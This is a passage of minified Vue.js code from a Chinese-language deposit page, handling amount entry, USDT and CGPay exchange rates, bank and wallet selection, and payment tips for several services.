target.composing||(t.depositMoney=e.target.value)},function(e){return t.checkDepositMoney(t.depositMoney)}],focus:t.changeStyle,blur:t.handleBlur}})])],t.isCGPay?e("span",[t._v(t._s(t.getUnit()))]):t._e()],2),t.isOnlinePay?e("PayDepositFee",{attrs:{"deposit-money":t.depositMoney,"deposit-fee":t.depositFee,"float-money":t.floatMoney,"point-status":t.pointStatus}}):t._e(),t.isCGPay||t.isUSDT?[t.moneyRemarkTip?e("b",{staticClass:"moneyRemarkTip text-red",class:t.isIos?"iosStyle":""},[t._v(t._s(t.moneyRemarkTip))]):t.isCustomized?e("p",[t._v("单笔"+t._s(t.usdtDepositLabel)+"最低"),e("i",{staticClass:"text-red"},[t._v(t._s(t.customizedLowest))]),t._v("个，最高"),e("i",{staticClass:"text-red"},[t._v(t._s(t.customizedHighest))]),t._v("个")]):e("p",[t._v("单笔"+t._s(t.usdtDepositLabel)+"最低"),e("i",{staticClass:"text-red"},[t._v(t._s(t.lowestDeposit))]),t._v("个，最高"),e("i",{staticClass:"text-red"},[t._v(t._s(t.highestDeposit))]),t._v("个")]),1==t.pointStatus&&t.canInputMoney?e("p",{staticClass:"text-red"},[t._v(t._s(t.chargeFloatHint))]):t._e()]:[t.moneyRemarkTip?e("b",{staticClass:"moneyRemarkTip text-red",class:t.isIos?"iosStyle":""},[t._v(t._s(t.moneyRemarkTip))]):t.isCustomized?e("p",[t._v("单笔充值金额最低"),e("i",{staticClass:"text-red"},[t._v(t._s(t.customizedLowest))]),t._v("元，最高"),e("i",{staticClass:"text-red"},[t._v(t._s(t.customizedHighest))]),t._v("元")]):e("p",[t._v("单笔充值金额最低"),e("i",{staticClass:"text-red"},[t._v(t._s(t.lowestDeposit))]),t._v("元，最高"),e("i",{staticClass:"text-red"},[t._v(t._s(t.highestDeposit))]),t._v("元")]),1==t.pointStatus&&t.canInputMoney?e("p",{staticClass:"text-red"},[t._v(t._s(t.chargeFloatHint))]):t._e()]],2):t._e(),"newBank"===t.nowPay?e("div",{staticClass:"payMoneySelect recommendMoneySelect"},[e("span",{staticClass:"selectTitle"},[t._v("推荐金额")]),0===t.newEbankPayRecommendList.length?e("span",{staticClass:"selectTitle noList"},[t._v("暂无记录")]):t._e(),e("ul",t._l(t.newEbankPayRecommendList,function(s,i){return e("li",{key:i,class:{active:(t.showSelfPoint?t.depositMoney+t.selfPoint===s.toString():t.depositMoney===s.toString()||t.depositMoney+".0"===s.toString()||t.depositMoney+".00"===s.toString()||t.depositMoney+t.decimalFormat===s.toString())&&t.isRecommendMoney},on:{click:function(e){return t.chooseMoney(s,"recommend")}}},[e("div",[t._v(t._s(s))])])}),0)]):t._e(),t.needSelectMoney&&t.selectMoney&&0!==t.selectMoney.length&&null!==t.selectMoney[0]?e("div",{staticClass:"payMoneySelect"},[t.isUSDTAccount?e("span",{staticClass:"selectTitle"},[t._v(" 快选个数 ")]):e("span",{staticClass:"selectTitle"},[t._v("快选金额")]),e("ul",{staticClass:"fix_ios_app"},t._l(t.selectMoney,function(s,i){return e("li",{key:i,class:{active:t.isActive(s)},on:{click:function(e){return t.chooseMoney(s)}}},[e("div",[t._v(t._s(s))])])}),0)]):t._e()]),t.isCGPay||t.isUSDTAccount?e("div",[e("div",{staticClass:"cgCol",staticStyle:{"margin-bottom":"10px"}},[e("div",{staticClass:"cgTitle"},[t._v("汇率:")]),t.rate>0?e("div",{staticClass:"cgMoney"},[t._v(t._s(`1 ${t.getUnit()} = ${t.rate} 人民币`))]):e("div",{staticClass:"cgMoney"},[t._v("暂无汇率")])]),e("div",{staticClass:"cgCol"},[e("div",{staticClass:"cgTitle"},[t._v("充值金额:")]),t._v(" 约"),e("div",{staticClass:"cgMoney",staticStyle:{"margin-left":"5px"}},[t._v(t._s(t.exChangeRMB>0?t.exChangeRMB:0))]),e("div",[t._v("人民币")])])]):t._e(),1===t.nowPassage.useCryptoToPay?e("div",[e("div",{staticClass:"cgCol",staticStyle:{"margin-bottom":"10px"}},[e("div",{staticClass:"cgTitle"},[t._v("汇率:")]),0!==t.nowPassage.exchangeRate?e("div",{staticClass:"cgMoney"},[t._v(t._s(`1 USDT = ${t.nowPassage.exchangeRate} 人民币`))]):e("div",{staticClass:"cgMoney"},[t._v("暂无汇率")])]),e("div",{staticClass:"cgCol"},[e("div",{staticClass:"cgTitle"},[t._v("充值个数:")]),t._v(" 约"),e("div",{staticClass:"cgMoney",staticStyle:{"margin-left":"5px"}},[t._v(t._s(t.USDTChangeRMB>0?t.USDTChangeRMB:0))]),e("div",[t._v("个")])])]):t._e()],1),"digital"===t.nowPay&&1===t.nowPassage.useCryptoToPay&&0===t.nowPassage.exchangeRate||t.isUSDTAccount&&0==!!t.rate?e("div",{staticClass:"paySubmitBtn"},[e("div",{class:{disabled:!0}},[t._v("提交充值订单")])]):"WALLET_T"!==t.nowPay?e("div",{staticClass:"paySubmitBtn"},[e("div",{class:{disabled:!t.depositId},on:{click:function(e){t.isOnlinePay?t.submitBtnOnline():t.submitBtnOffline()}}},[t._v("提交充值订单")])]):e("div",{staticClass:"paySubmitBtn",staticStyle:{"justify-content":"space-around"}},[e("div",{on:{click:function(e){return t.checkOut("jump")}}},[t._v("前往"+t._s(t.bankItem.walletTransferType)+"钱包")]),e("div",{on:{click:function(e){return t.checkOut("deposit")}}},[t._v("转入")])]),e("div",[e("div",{staticClass:"tips",class:{hairHeight:t.needMoreHeight}},[e("p",[t._v("温馨提示：")]),e("ol",[t.isUseRemarks?t._e():[t.isOnlinePay?["app"===t.nowPayType?t._l(t.defaultTipOnlineAPP[t.nowPay],function(s,i){return e("li",{key:i},[t._v(t._s(s))])}):t._l(t.defaultTipOnline[t.nowPay],function(s,i){return e("li",{key:i},[t._v(t._s(s))])})]:t._l(t.defaultTipOffline,function(s,i){return e("li",{key:i},[t._v(t._s(s))])})],t.isUseRemarks?t._l(t.remarks,function(s,i){return e("li",{key:i,class:t.isIos?"iosStyle":""},[t._v(t._s(t.decodeEntity(s)))])}):t._e()],2)])]),t.preferentialShow?e("div",[e("depositPreferential",{attrs:{"preferential-map":t.preferentialMap,"recharge-new":!0},on:{close:t.closePreferential,preferentialBtn:t.preferentialSubmit}})],1):t._e(),e("InputLayer",{directives:[{name:"show",rawName:"v-show",value:t.showInputLayer,expression:"showInputLayer"}],attrs:{type:t.layerType},on:{close:t.closeInputLayer,submit:t.submitInputLayer}})],1):t._e()},c=[],d=(s(18111),s(22489),s(7588),s(61701),s(33110),s(58335),s(1910)),h=s(60308),u=s(55676),m=s(73856),p=s(85656),y=s(16757),g=s(59991),C=s(53588),f=s(2321),v=s.n(f),w=s(96843),b=s(15714),_={components:{TransferWalletBox:w.A,PayDepositFee:h.A,depositPreferential:g.A,UploadImage:u.A,InputLayer:C.A},props:{payData:Object,payType:Array,resData:Object,isMerge:Boolean,payDataApp:Object,thirdPay:Object},data(){return{chineseDigits:["","一","二","三","四","五","六","七","八","九"],chineseUnits:["","十","百"],onlinePayType:"",offlinePayType:"",isOnlinePay:!1,depositMoney:"",floatMoney:"00",payResult:{},selectMoney:[],isUseRemarks:!1,remarks:[],accountRemark:{isUseRemark:!1,remark:"",title:""},moneyRemark:"",moneyRemarkTip:"",depositFee:0,isUseAuto:!1,colorful:!1,canInputMoney:!1,needSelectMoney:!1,showSelfPoint:!1,selfPoint:"",isPreferentialDeposit:0,preferentialMap:{},preferentialShow:!1,lowestDeposit:"",highestDeposit:"",depositId:"",chooseTitle:"",bankList:[],bankItem:{},companyAccountId:"",showSelectList:!1,userName:"",bankId:"",bankName:"",openAccountName:"",bankAccount:"",openAccountStore:"",userNameMsg:null,depositMoneyMsg:null,passageListH5:[],passageListAPP:[],nowPassages:[],passagesLimit:8,isShowAllPassage:!1,nowPassage:{},isChoosing:!1,thirdPayId:"",thirdPayName:"",thirdPayBusinessId:"",pointStatus:"",decimalLoop:"",randomDecimal:"",decimalFormat:"",allowZero:!0,isNeedPayerName:!1,bankQRCodeUrl:"",originHeight:"",isCustomized:null,customizedHighest:null,customizedLowest:null,totalRMB:0,currency:"",tipsArr:{"USDT(ERC20)":"二小时",CGP:"15分钟"},getRecommedTimer:"",newEbankPayRecommendList:[],isRecommendMoney:!1,imgFile:null,showInputLayer:!1,layerType:"",walletTransferList:{},walletAddress:"",walletMoney:"0",accountMoney:"0",transInMoney:"",isSpinning:!1,checkedPayType:{},redirectUrl:"",firstInit:!0}},computed:{...(0,d.L8)(["getPaymentUseMap"]),currencyTypeList(){if(b.A.state.payment.currencyTypeList){const{currencyTypeList:t=[]}=b.A.state.payment;return t&&t.length>0?(this.currency=t[0],t):[]}},bankUSDT(){return b.A.state.payment.bankUSDT},USDTAgreement(){return Object.keys(this.bankUSDT)},USDTPayAgreement(){return this.resData.data.usdtList},dollorUnit(){return this.isUSDT?"个":"元"},isAndriodUC(){return n.isAndriodUC()},needMoreHeight(){return n.isAppForReal()||n.isApp()},isMiBaidu(){return n.isMI()&&n.isBaidu()},isBaidu(){return n.isBaidu()},nowPay(){return b.A.state.payment.nowPay},isNewBank(){return"newBank"===this.nowPay},isCGPay(){return"cgpay"===this.nowPay},isUSDT(){return["usdt","usdtNew"].includes(this.nowPay)},isUSDTAccount(){return this.isUSDT&&["account"].includes(this.nowPayType)},usdtDepositLabel(){return this.isUSDTAccount?"充值个数":"充值金额"},nowPayType(){return b.A.state.payment.nowPayType},userCard(){const t=this.nowPay||this.nowPayType;t||console.error("[userCard] type is ",{nowPay:this.nowPay,nowPayType:this.nowPayType},"please check!");const e=this.defaultTitle[t],s=new Map([["bank",{title:"转账户名",remark:"请输入付款人银行卡姓名",maxLen:30}],["newBank",{title:"转账户名",remark:"请输入付款人银行卡姓名",maxLen:30}],["alipay",{title:`${e}姓名`,remark:`请填写${e}的真实姓名`,maxLen:30}],["cloud",{title:`${e}姓名`,remark:`请填写${e}的真实姓名`,maxLen:30}],["mtzc",{title:"充值昵称",remark:"请输入付款人的充值昵称",maxLen:60}],["usdt",{title:"交易地址",remark:"请输入交易地址后四码",maxLen:62}],["usdtNew",{title:"交易地址",remark:"请输入交易地址后四码",maxLen:62}],["default",{title:`${e}昵称`,remark:`请输入付款人的${e}昵称`,maxLen:30}]]),i=t=>{const e=s.get(this.nowPay);return e},a=i(t);if(this.accountRemark.isUseRemark){const{remark:t,title:e}=this.accountRemark;return{title:e,remark:n.entityDecode(t),maxLen:a?a.maxLen:30}}const r=s.get("default");return a||r},nowPayData(){return b.A.state.payment.nowPayData},defaultTipOnline(){return{wechat:["扫一扫弹出的二维码进行充值。","保存二维码，使用微信扫一扫付款；二维码仅当次有效，每次充值前请获取最新二维码。"],alipay:[this.$t("rw.tool_qr_alipay"),this.$t("rw.offOnce")],qq:[this.$t("rw.tool_qr_qq"),this.$t("rw.offOnce")],baidu:[this.$t("rw.tool_qr_baidu"),this.$t("rw.offOnce")],union:[this.$t("rw.tool_qr_union"),this.$t("rw.offOnce")],jdpay:[this.$t("rw.tool_qr_jd"),this.$t("rw.offOnce")],tenpay:[this.$t("rw.tool_qr_tenpay"),this.$t("rw.offOnce")],cloud:[this.$t("rw.tool_qr_cloud"),this.$t("rw.offOnce")],quickpay:["快捷支付需开通网银才能进行支付。",`单笔充值金额最低${this.lowestDeposit}元，最高${this.highestDeposit}元。`,"充值成功后，点击返回即可自动到账。"],cgpay:["请确认币别后支付，否则资产将无法找回。","充值金额为提交订单时的人民币金额，请以实际支付的汇率为准。","订单将会在建立15分钟后逾时，请在时间内完成交易。","推荐您优先使用CGPAY转账，若使用不同钱包转账会有额外手续费。"],digital:["请仔细确认币别后支付，否则资产将无法找回","充值金额为提交订单时的人民币金额","充值完成后，需要整个网路节点的确认，请耐心等待站内信通知"],usdt:["请仔细确认币别后支付，否则资产将无法找回","充值金额为提交订单时的人民币金额","充值完成后，需要整个网路节点的确认，请耐心等待站内信通知"],usdtNew:["请仔细确认币别后支付，否则资产将无法找回","充值金额为提交订单时的人民币金额","充值完成后，需要整个网路节点的确认，请耐心等待站内信通知"],ecny:["扫一扫弹出的二维码进行充值。","保存二维码，使用数字人民币扫一扫付款；二维码仅当次有效，每次充值前请获取最新二维码。"],WALLET_T:["使用数字钱包三方划转支付进行充值，系统自动到账。","使用数字钱包划转支付，请勿重复提交订单，订单成立后须等待3~5分钟入账。"],douyin:["扫一扫弹出的二维码进行充值。","保存二维码，使用抖音扫一扫付款；二维码仅当次有效，每次充值前请获取最新二维码。"]}},defaultTipOnlineAPP(){return{wechat:[this.$t("rw.tool_app_wechat"),this.$t("rw.payOnce")],alipay:[this.$t("rw.tool_app_alipay"),this.$t("rw.payOnce")],qq:[this.$t("rw.tool_app_qq"),this.$t("rw.payOnce")],baidu:[this.$t("rw.tool_app_baidu"),this.$t("rw.payOnce")],union:[this.$t("rw.tool_app_union"),this.$t("rw.payOnce")],jdpay:[this.$t("rw.tool_app_jd"),this.$t("rw.payOnce")],tenpay:[this.$t("rw.tool_qr_tenpay"),this.$t("rw.offOnce")],cloud:[this.$t("rw.tool_app_cloud"),this.$t("rw.payOnce")],quickpay:["快捷支付需开通网银才能进行支付。",`单笔充值金额最低${this.lowestDeposit}元，最高${this.highestDeposit}元。`,"充值成功后，点击返回即可自动到账。"],cgpay:["请确认币别后支付，否则资产将无法找回。","充值金额为提交订单时的人民币金额，请以实际支付的汇率为准。","订单将会在建立15分钟后逾时，请在时间内完成交易。","推荐您优先使用CGPAY转账，若使用不同钱包转账会有额外手续费。"],WALLET_T:["使用数字钱包三方划转支付进行充值，系统自动到账。","使用数字钱包划转支付，请勿重复提交订单，订单成立后须等待3~5分钟入账。"],douyin:["扫一扫弹出的二维码进行充值。","保存二维码，使用抖音扫一扫付款；二维码仅当次有效，每次充值前请获取最新二维码。"]}},defaultTipOffline(){switch(this.nowPay){case"alipay":case"cloud":return[`请务必填写${this.defaultTitle[this.nowPay]}的真实姓名以便核对`,"请务必先提交订单后充值。",this.$t("rw.offOnce"),"转账后请保留单据作为核对证明。"];case"bank":return["请正确填写您的户名和充值金额。","请务必先提交订单后充值。",this.$t("rw.offOnce"),"转账时，务必增加小数点（如：500.77），以便财务查款。","转账后请保留单据作为核对证明。"];case"newBank":return["请正确填写您的户名和充值金额。",this.$t("rw.offOnce"),"提交后，请稍等，「充值记录」会显示收款账户，请尽快转账。","转账后，请务必上传转账图片，财务人员会尽快处理您的订单。","请保留单据作为核对证明。"];case"usdt":case"usdtNew":return["请确认USDT协定后支付，否则资产将无法找回。","充值金额为提交订单时的人民币金额。","充值完成后，需要整个网路节点的确认，请耐心等待站内信通知。"];default:return["请正确填写您的充值金额和昵称。","若无昵称，请直接填写账号，转账单号或QQ号等以便核对。","请务必先提交订单后充值。",this.$t("rw.offOnce"),"转账后请保留单据作为核对证明。"]}},defaultTitle(){return{wechat:"微信",alipay:"支付宝",qq:"QQ",baidu:"百度",union:"银联",jdpay:"京东",tenpay:"财付通",cloud:"云闪付",quickpay:"快捷",ding:"钉钉",meituan:"美团",codepay:"码支付",xianliao:"闲聊",huabei:"花呗",mtzc:"转账",usdt:"收款",usdtNew:"收款",douyin:"抖音"}},chargeFloatHint(){return"为了更快速到账，存款时，请输入小数金额"},isIos(){return n.isIOS()},rate(){return b.A.state.payment.rate?b.A.state.payment.rate:0},USDTChangeRMB(){return this.nowPassage.exchangeRate?n.fixFloatDot(this.getFinalMoney()/this.nowPassage.exchangeRate,2,"floor"):0},exChangeRMB(){return n.roundDecimal(n.mul(this.depositMoney,this.rate),2)},showQRcode(){return!(!this.isOnlinePay&&!n.IsParmReady(this.bankQRCodeUrl))},transferFee(){const t=this.transInMoney*this.bankItem.depositFee/100;return isNaN(t)?0:n.round2(t)},getFloatMoney(){const{depositRandom:t}=b.A.state.payment,e=String(t),s=e.split(".")[1];return s||"00"}},watch:{nowPay(t){t&&this.getDepositRandom(),"newBank"===this.nowPay?this.getNewEbankRecommend():clearInterval(this.getRecommedTimer)},isOnlinePay(t,e){t?(this.getDepositRandom(),clearInterval(this.decimalLoop),this.decimalLoop=setInterval(()=>{this.getDepositRandom()},3e4)):(this.randomDecimal="",this.decimalFormat="",clearInterval(this.decimalLoop))},payData(t){n.IsNonEmpty(t)&&"fourthpay"!==t.type&&this.changeData(t)},depositMoney(t){n.IsParmReady(t)&&(this.colorful=!0)},showSelectList(t){t&&this.ScrollFix(n.getById("paySelect"))}},beforeDestroy(){n.isAndriod()&&window.removeEventListener("resize",this.resizeEvent)},created(){n.isAndriod()&&(this.originHeight=document.documentElement.clientHeight||document.body.clientHeight,window.addEventListener("resize",this.resizeEvent))},destroyed(){clearInterval(this.decimalLoop),clearInterval(this.getRecommedTimer)},methods:{...(0,d.i0)(["DepositRandomCache","GetBalance","GetNewEbankRecommend","GetUSDTCurrency","GetexchangeRateStr","PreventClick","WalletTransfer","WalletTransferRegister"]),decodeEntity:n.decodeEntity,chnNumChar(t){const e=t+1,s=e.toString().split("").map(Number),i=s.length;if(1===i&&0===s[0])return"零";let a="";return s.forEach((t,e)=>{0===t&&e!==i-1?a+="零":((1!==t||0!==e&&1!==i||1===i)&&(a+=this.chineseDigits[t]),0===t&&1!==i||(a+=this.chineseUnits[i-e-1]))}),10===e&&(a="十"),a},checkDepositMoney(t){-1!==this.newEbankPayRecommendList.indexOf(Number(t))?this.isRecommendMoney=!0:this.isRecommendMoney=!1},getUnit(){return this.currency.includes("USDT")?"USDT":this.currency},clickCurrency(t){const e=JSON.parse(JSON.stringify(this.thirdPay));e.currencyType=t,this.currency!==t&&window._fetch({Action:"getNewThirdPayInfo",Requirement:e},!1).then(e=>{"fail"===e.code&&window.layer.confirm(e.msg,["确定"],function(){location.reload()}),this.nowPassages=e.data.thirdPayInfoCgpayH5List[t],this.choosePassage(e.data.thirdPayInfoCgpayH5List[t][0],!0),this.GetexchangeRateStr(e.data.thirdPayInfoCgpayH5List[t][0].thirdPayId)}),this.currency=t},USDTTransferGetRate(t){this.GetUSDTCurrency({payId:t}).then(t=>{"success"===t.code?b.A.commit("GET_EXCHANGE_RATE",t.data):window.layer.alert(t.msg)})},clickUSDTCurrency(t){const e=this.companyAccountId;this.currency=t,this.bankInit(this.bankUSDT[this.currency]),this.companyAccountId=e,this.chooseBank(this.bankUSDT[this.currency][0]),this.userName="",this.depositMoney=""},clickUSDTPayCurrency(t,e){this.currency=t,this.nowPassages=e,this.choosePassage(e[0],!1),this.userName="",this.depositMoney=""},checkCssStyle(t,e){return"passage"===e?t===this.nowPassage.thirdPayId?"choose":"":t===this.currency?"choose":""},onlyNum(t){this.pointStatus||this.isUSDT?this.depositMoney=n.numberDot(t):this.depositMoney=n.numberOnly(t)},changeBgc(t,e){t?n.getById("selectItem"+e).classList.add("grayBgc"):n.getById("selectItem"+e).classList.remove("grayBgc")},ScrollFix(t){let e;t&&t.addEventListener("touchstart",function(s){e=t.scrollTop,e<=0&&(t.scrollTop=1),e+t.offsetHeight>=t.scrollHeight&&(t.scrollTop=t.scrollHeight-t.offsetHeight-1)},!1)},showBank(){this.showSelectList=!this.showSelectList},resizeEvent(){const t=document.documentElement.clientHeight||document.body.clientHeight,e=document.activeElement;this.originHeight<t||"INPUT"===e.tagName&&(this.isMiBaidu?e.scrollIntoView(!1):this.isBaidu?e.scrollIntoView():n.getById("inputView").scrollIntoView()),this.originHeight=t},choosePayType(t,e=!1){this.getCheckedPayType(t);const s=t.type.slice(t.type.indexOf("-")+1);this.nowPayType!==s&&(b.A.commit(r.SETNOWPAYTYPE,"tenpay"===t.type?"pay":s),e&&this.changeData(t))},getCheckedPayType(t){t.payData&&this.checkedPayType!==t.payData&&(this.checkedPayType=t.payData)},createdPay(t,e){if(["bank","newBank"].includes(this.nowPay)||"bank"===this.nowPayType?this.chooseTitle="银行":["pay","app","quickpay"].includes(this.nowPayType)?this.chooseTitle="通道":this.chooseTitle="支付账号",this.depositId=t.payData.depositId,n.IsParmReady(e.data.allPayRemarksMap)&&n.IsNonEmpty(e.data.allPayRemarksMap)&&n.IsParmReady(e.data.allPayRemarksMap[t.type])&&(this.isUseRemarks=e.data.allPayRemarksMap[t.type].isUseRemarks,this.remarks=e.data.allPayRemarksMap[t.type].remarks),this.isOnlinePay){const{thirdPayInfoMap:s}=e.data;if(this.depositFee=s.depositFee,this.thirdPayId=s.thirdPayId,this.thirdPayName=s.thirdPayName,this.thirdPayBusinessId=s.thirdPayBusinessId,this.highestDeposit=s.thirdHighestDeposit,this.lowestDeposit=s.thirdLowestDeposit,this.allowZero=s.allowZero,this.isNeedPayerName=s.isNeedPayerName||!1,"quickpay"===this.nowPay)!e.data.thirdPayInfoH5List&&e.data.quickBankList?(this.bankInit(e.data.quickBankList),n.IsParmReady(s.moneyRemarkMap)&&(this.moneyRemark=s.moneyRemarkMap.moneyRemark,this.moneyRemarkTip=s.moneyRemarkMap.moneyTip),e.data.thirdPayInfoMap&&this.initMoney(e.data.thirdPayInfoMap)):e.data.thirdPayInfoH5List&&(this.nowPassages=e.data.thirdPayInfoH5List,n.IsParmReady(this.nowPassages)&&n.IsNonEmpty(this.nowPassages)&&(this.nowPassages.map(t=>{t.thirdPayRemark=n.entityDecode(t.thirdPayRemark)}),this.choosePassage(this.nowPassages[0],!1),this.initMoney(this.nowPassages[0]),this.bankInit(this.nowPassage.bankList)));else if("WALLET_T"===this.nowPay){const t=!n.IsNonEmpty(e.data.thirdPayInfoWalletTransferH5List);this.bankList=Object.keys(e.data.thirdPayInfoWalletTransferH5List),this.walletTransferList=e.data.thirdPayInfoWalletTransferH5List,this.bankItem=t?{}:this.walletTransferList[this.bankList[0]][0],this.companyAccountId=this.bankItem.thirdPayId,this.WalletTransfer({platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId}).then(t=>{"success"!==t.code?(window.layer.msgWarn(t.msg),this.walletAddress="",this.walletMoney="0",this.accountMoney="0"):"success"!==t.code||t.data.walletAddress?(window.layer.msgWarn("钱包载入成功"),this.walletAddress=t.data.walletAddress,this.walletMoney=n.round2(t.data.walletMoney),this.accountMoney=n.round2(t.data.accountMoney)):this.WalletTransferRegister({platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId}).then(t=>{"success"===t.code&&(this.redirectUrl=t.data.redirectUrl)})})}else if("pay"===this.nowPayType||"app"===this.nowPayType){if(n.IsParmReady(t.payData.bankId)?this.companyAccountId=t.payData.bankId:this.isMerge&&n.IsParmReady(this.payDataApp[this.nowPay])&&n.IsParmReady(this.payDataApp[this.nowPay].payData.bankId)&&(this.companyAccountId=this.payDataApp[this.nowPay].payData.bankId),this.isCGPay){let t="";if(!localStorage.getItem("currencyTypeList")||void 0===localStorage.getItem("currencyTypeList")||null===localStorage.getItem("currencyTypeList"))return void window.layer.confirm("后台资料更新,烦请再次操作!",["确定"],function(){location.reload()});t=localStorage.getItem("currencyTypeList").split(","),this.nowPassages=e.data.thirdPayInfoCgpayH5List[t[0]]}else if(this.isUSDT){const t=Object.keys(this.USDTPayAgreement);t.length&&(this.currency=t[0]),this.nowPassages="pay"===this.nowPayType?this.isMerge?e.data.thirdPayInfoH5APPList:this.USDTPayAgreement[this.currency]:e.data.thirdPayInfoAPPList}else this.nowPassages="pay"===this.nowPayType?this.isMerge?e.data.thirdPayInfoH5APPList:e.data.thirdPayInfoH5List:e.data.thirdPayInfoAPPList;n.IsParmReady(this.nowPassages)&&n.IsNonEmpty(this.nowPassages)&&(this.nowPassages.map(t=>{t.thirdPayRemark=n.entityDecode(t.thirdPayRemark)}),this.choosePassage(this.nowPassages[0]))}}else{this.highestDeposit=t.payData.highestDeposit,this.lowestDeposit=t.payData.lowestDeposit;let s,i="";if(i="bank"===this.nowPayType?"ebankPayCardAccList":this.isUSDT?"ebankPayAccListmap":"newBank"===this.nowPay?"newEbankPayAccList":"ebankPayAccList",this.isUSDT?(this.currency=Object.keys(e.data.usdtTransferList)[0],s=e.data.usdtTransferList[this.currency].filter(t=>"1"!==t.openTerminal)):s=e.data[i].filter(t=>"1"!==t.openTerminal),this.bankInit(s),"bank"===this.nowPay&&(e.data.payRemarksOfflineMap&&(this.isUseRemarks=e.data.payRemarksOfflineMap.isUseRemarks,this.remarks=e.data.payRemarksOfflineMap.remarks),this.isUseAuto=p.hO(s[0])),this.isNewBank&&(e.data.newEbankPayRemarksMap&&(this.isUseRemarks=e.data.newEbankPayRemarksMap.isUseRemarks,this.remarks=e.data.newEbankPayRemarksMap.remarks),this.isUseAuto=p.hO(s[0])),this.isUSDT){const t=s;this.accountRemark=p.FB(t[0].accountRemarkMap),this.moneyRemark=t[0].moneyRemarkMap.moneyRemark,this.moneyRemarkTip=t[0].moneyRemarkMap.moneyTip}else this.accountRemark=p.FB(s[0].accountRemarkMap);n.IsParmReady(s[0].moneyRemarkMap)&&(this.moneyRemark=s[0].moneyRemarkMap.moneyRemark,this.moneyRemarkTip=s[0].moneyRemarkMap.moneyTip),s&&s&&s[0]&&this.initMoney(s[0])}},async bankInit(t,e=0){this.isUSDT&&(this.accountRemark=p.FB(t[0].accountRemarkMap),this.moneyRemark=t[0].moneyRemarkMap.moneyRemark,this.moneyRemarkTip=t[0].moneyRemarkMap.moneyTip);const s=!n.IsNonEmpty(t);"WALLET_T"!==this.nowPay?(this.bankList=t,this.bankItem=s?{}:t[0],this.bankItem.isCustomized&&(this.isCustomized=!0,this.customizedLowest=this.bankItem.customizedLowest,this.customizedHighest=this.bankItem.customizedHighest),this.companyAccountId=s?"":this.bankItem.id,this.openAccountName=s?"":decodeURIComponent(this.bankItem.openAccountName),this.bankAccount=s?"":decodeURIComponent(this.bankItem.bankAccount),this.bankName=s?"":this.bankItem.bankName,"bank"===this.nowPay||"bank"===this.nowPayType?(this.bankId=s?"":this.bankItem.bankId,this.openAccountStore=s?"":this.bankItem.openAccountStore):this.bankQRCodeUrl=s?"":await n.transformUrlForIOSApp(this.bankItem.qrCodeUrl)):this.bankItem=s?{}:this.walletTransferList[this.bankList[0]][0]},initMoney(t){let e=t.needSelectMoney,s=t.mobileInputMoney;"boolean"!==typeof e&&(e=!1),"boolean"!==typeof s&&(s=!0),this.needSelectMoney=e,this.canInputMoney=s,this.needSelectMoney&&t.selectMoneys&&(this.selectMoney=t.selectMoneys)},chooseMoney(t,e){this.isRecommendMoney="recommend"===e;let s="",i="",a="",r="";t&&"1"===String(this.pointStatus)&&String(t).includes(".")?(i=t.split(".")[0],r="."+t.split(".")[1],a=n.round2(t).split(".")[1],s=i,this.selfPoint=r,this.floatMoney=a,this.showSelfPoint=!0):!t||"1"!==String(this.pointStatus)||String(t).includes(".")||this.canInputMoney?(s=t.toString(),this.floatMoney="00",this.showSelfPoint=!1):(s=t.toString(),this.selfPoint="",this.floatMoney="00",this.showSelfPoint=!1),this.depositMoney=s},choosePassage(t,e){if(this.choosePayType(t),!this.isChoosing&&this.nowPassage.thirdPayId!==t.thirdPayId){if(this.isChoosing=!0,this.nowPassage=JSON.parse(JSON.stringify(t)),this.isMerge){const e=t.type,s=Array.isArray(this.payType)?this.payType.findIndex(t=>t.type===e):-1;if(e&&s>0)this.depositId=this.checkedPayType.depositId,this.onlinePayType=this.checkedPayType.onlinePayType;else{const e=t.type.slice(t.type.indexOf("-")+1);"pay"===e?(this.depositId=this.payData.payData.depositId,this.onlinePayType=this.payData.payData.onlinePayType):"app"===e&&(this.depositId=this.payDataApp[this.nowPay].payData.depositId,this.onlinePayType=this.payDataApp[this.nowPay].payData.onlinePayType)}}!this.rate&&this.isCGPay&&this.GetexchangeRateStr(t.thirdPayId),this.initMoney(t),this.depositFee=t.depositFee,this.lowestDeposit=t.thirdLowestDeposit,this.highestDeposit=t.thirdHighestDeposit,this.selectMoney=t.selectMoneys,this.pointStatus=t.pointStatus,this.moneyRemark=t.moneyRemarkMap.moneyRemark,this.moneyRemarkTip=t.moneyRemarkMap.moneyTip,e||(this.isNeedPayerName=t.isNeedPayerName||!1),this.allowZero=t.allowZero,this.showSelfPoint=!1,this.selfPoint="",this.colorful=!1,this.depositMoney="",this.isChoosing=!1,"quickpay"===this.nowPay&&this.bankInit(this.nowPassage.bankList),this.resData.data.allPayRemarksMap[t.type]&&(this.isUseRemarks=this.resData.data.allPayRemarksMap[t.type].isUseRemarks,this.remarks=this.resData.data.allPayRemarksMap[t.type].remarks)}},async chooseBank(t){this.walletAddress="",this.walletMoney="0",this.accountMoney="0",this.isUSDT&&this.USDTTransferGetRate(t.id),"quickpay"===this.nowPay?this.selectMoney=this.nowPassage.selectMoneys:this.selectMoney=t.selectMoneys;const e="WALLET_T"===this.nowPay?this.walletTransferList[t][0]:t,s="WALLET_T"===this.nowPay?e.thirdPayId:e.id;if(this.companyAccountId!==s){if(this.isOnlinePay){if(this.bankItem=e,this.companyAccountId=s,this.depositMoney="",this.showSelfPoint=!1,this.selfPoint="",this.colorful=!1,this.selectMoney&&this.selectMoney.length>0){const t=this.selectMoney;this.selectMoney=[],this.$nextTick(()=>{this.selectMoney=t})}this.showSelectList=!1}else{const t=this.bankItem=e;this.accountRemark=p.FB(e.accountRemarkMap),this.depositMoney="",this.userName="",this.selectMoney=t.selectMoneys,"boolean"!==typeof t.needSelectMoney&&(t.needSelectMoney=!1),"boolean"!==typeof 